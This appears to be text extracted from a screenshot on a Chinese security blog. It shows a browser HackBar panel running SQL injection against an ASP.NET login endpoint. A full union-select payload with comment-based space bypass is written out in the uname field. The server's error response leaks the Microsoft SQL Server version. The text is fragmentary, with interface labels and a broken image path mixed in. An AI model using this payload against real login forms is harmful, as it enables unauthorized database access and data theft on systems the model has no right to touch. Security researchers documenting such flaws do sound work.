 8042/jsweb/userlogin/UserLoginAction.aspx
9
5
应用 c w web intranet injection blog python github wiki other domain relax 设备默认密码 linux渗透与Python...
{result:"0",errorinfo:"登录异常！在将 nvarchar 值 Microsoft SQL Server 2008 R2 (RTM) – 10.50.1600.1 (X64) Apr 2 2010 154846 Copyright (c) Microsoft Corporation Developer Edition (64–
bit) on Windows NT 6.2 (Build 9200 ) (Hypervisor) 转换成数据类型 int 时失败。"}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://11 8042/jsweb/userlogin/UserLoginAction.aspx
Split URL
Execute
Post data Referer User Agent Cookies Clear All
重生信息安全
uname=-admin'/**/union/**/select/**/@@version,'b','c','d','e','f','g','h','i','j'--&pwd=123456&valCode=9526&telphone=